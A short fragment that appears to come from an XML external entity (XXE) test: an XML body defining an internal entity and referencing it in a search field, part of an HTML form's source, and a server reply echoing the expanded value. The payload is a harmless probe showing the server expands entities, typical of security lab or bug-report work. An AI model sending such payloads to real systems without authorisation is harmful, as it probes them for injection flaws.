 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE replace [<!ENTITY xxe "VulnerableToXXE"> ]><root>
<name>
1
</name>
<search>
&xxe;
</search>
</root>
107 <label for="search">
Remark
</label>
108 <input id="search" name="search" type="text" value="" />
109 </p>
110
111 <p>
112 <button name="snd" id="Login" onclick="XMLFunction()">
Send Message
</button>
113 </p>
114 </fieldset>
115
116
117
118
119 </body>
120
121
122 </html>
123
124 Sorry, account number VulnerableToXXE is not active!